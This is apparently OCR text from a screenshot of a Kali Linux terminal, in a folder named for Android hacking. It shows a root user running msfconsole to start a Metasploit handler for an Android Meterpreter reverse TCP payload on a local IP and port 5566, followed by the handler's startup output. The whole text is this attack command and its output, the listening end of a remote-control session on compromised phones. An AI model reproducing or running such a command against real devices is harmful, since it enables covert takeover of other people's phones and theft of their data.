 1 2 3 4 5:48
root@kali: /home/kali/Downloads/android_hacking
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/android_hacking]
└─# msfconsole -q -x "use exploit/multi/handler; set payload android/meterpreter/reverse_tcp; set lhost 192.168.1.105; set lport 5566; run"
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
lhost ⇒ 192.168.1.105
lport ⇒ 5566
[-] Handler failed to bind to 192.168.1.105:5566:-  -
[*] Started reverse TCP handler on 0.0.0.0:5566